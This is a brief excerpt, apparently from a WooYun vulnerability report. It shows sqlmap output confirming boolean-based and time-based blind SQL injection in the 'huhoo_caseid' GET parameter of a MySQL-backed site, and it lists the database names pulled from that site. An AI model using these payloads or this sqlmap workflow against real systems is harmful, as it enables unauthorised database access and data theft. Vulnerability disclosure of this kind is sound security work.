 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: huhoo_caseid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: huhoo_caseid=24 AND 3731=3731
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: huhoo_caseid=24 AND (SELECT * FROM (SELECT(SLEEP(5)))iygc)
---
[10:46:09] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[10:46:09] [INFO] fetching database names
[10:46:09] [INFO] fetching number of databases
[10:46:09] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:46:09] [INFO] retrieved: 36
[10:46:12] [INFO] retrieved: information_schema
[10:46:57] [INFO] retrieved: active_spp_com
[10:47:41] [INFO] retrieved: cms_boji_gw
[10:48:10] [INFO] retrieved: cn_huhoo_rz
www.wooyun.org